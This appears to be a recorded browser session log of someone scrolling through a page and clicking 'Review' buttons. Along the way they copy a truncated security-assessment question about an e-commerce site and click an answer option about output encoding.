
scroll to position [2465, 0]

drag, startPoint x: 610, startPoint y: 348, endPoint x: 913, endPoint y: 325, distance: 303.9
click at [913, 368] on div "a. Implement output encoding for all user-supplied data before rendering it in …" at bounding box center [784, 424] width 413 height 114
drag, startPoint x: 586, startPoint y: 214, endPoint x: 785, endPoint y: 421, distance: 287.1
click at [785, 421] on div "You are conducting a security assessment of an e-commerce website. While testin…" at bounding box center [784, 360] width 420 height 262
copy div "You are conducting a security assessment of an e-commerce website. While testin…"

scroll to position [2671, 0]

click at [1123, 362] on button "Review" at bounding box center [1121, 371] width 42 height 19

scroll to position [2835, 0]

click at [1118, 198] on button "Review" at bounding box center [1121, 206] width 42 height 19

click at [1114, 233] on button "Review" at bounding box center [1121, 242] width 42 height 19

click at [1114, 233] on button "Review" at bounding box center [1121, 242] width 42 height 19

scroll to position [3000, 0]

click at [1119, 246] on button "Review" at bounding box center [1121, 255] width 42 height 19

click at [1119, 246] on button "Review" at bounding box center [1121, 255] width 42 height 19

click at [1125, 274] on td "Review" at bounding box center [1133, 291] width 77 height 35
click at [1125, 282] on button "Review" at bounding box center [1121, 291] width 42 height 19
